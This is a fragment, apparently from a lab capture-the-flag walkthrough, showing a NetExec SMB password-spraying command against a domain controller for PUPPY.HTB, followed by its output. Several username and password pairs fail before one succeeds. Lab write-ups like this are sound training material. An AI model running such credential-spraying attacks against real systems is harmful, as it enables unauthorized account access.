 └─$ nxc smb 10.10.11.70 -u usernames.txt -p pass.txt
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!